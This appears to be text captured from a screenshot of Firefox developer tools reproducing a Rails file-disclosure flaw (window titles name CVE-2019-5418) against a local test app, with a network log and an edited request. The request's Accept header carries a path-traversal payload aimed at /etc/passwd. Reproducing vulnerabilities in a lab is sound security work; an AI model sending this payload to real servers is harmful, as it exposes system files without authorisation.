 Applications Places Firefox Tue 11:53
RailsFileContent - Mozilla Firefox
RailsFileContent
127.0.0.1:3000/chybeta
# README This README would normally document whatever steps are necessary to get the application up and running. Things you may want to cover: * Ruby version * System dependencies * Configuration * Database creation *
Database initialization * How to run the test suite * Services (job queues, cache servers, search engines, etc.) * Deployment instructions * ...
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Stat... Method File Domain Cause Type Transferred Size 0 ms 20.48 s 40.96 s 1.02 min 1.37 min 1
200 GET chybeta 127.0.0.1:30... document html 2.78 KB 2.06 KB → 20 ms
GET chybeta 127.0.0.1:30... unknown
304 GET chybeta.self-e3b0c4... 127.0.0.1:30... stylesheet css cached 0 B → 26 ms
304 GET application.self-f0d7... 127.0.0.1:30... stylesheet css cached 676 B → 25 ms
304 GET rails-ujs.self-3b6006... 127.0.0.1:30... script js cached 26.13 KB → 225 ms
304 GET activestorage.self-0... 127.0.0.1:30... script js cached 18.80 KB → 25 ms
304 GET turbolinks.self-569e... 127.0.0.1:30... script js cached 37.62 KB → 25 ms
304 GET action_cable.self-69... 127.0.0.1:30... script js cached 20.06 KB → 28 ms
304 GET cable.self-84845138... 127.0.0.1:30... script js cached 293 B → 41 ms
304 GET chybeta.self-877aef... 127.0.0.1:30... script js cached 31 B → 31 ms
304 GET application.self-6634... 127.0.0.1:30... script js cached 635 B → 42 ms
200 GET chybeta 127.0.0.1:30... other html 3.03 KB 2.30 KB → 12 ms
New Request Send Cancel
GET http://127.0.0.1:3000/chybeta
Request Headers:
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: ../../../../../../etc/passwd{{
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _rails_file_content_session=SCyRdm8nTmPQiUPrXqhNEOjProyupVVHj%2FkqwXuQRrGReK2KkX
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Request Body:
12 requests 108.56 KB / 111.92 KB transferred Finish: 1.49 min DOMContentLoaded: 336 ms load: 338 ms
victor@localhost:~/CVE-2019-5418... RailsFileContent - Mozilla Firefox victor@localhost:~/CVE-2019-5418... 1 / 4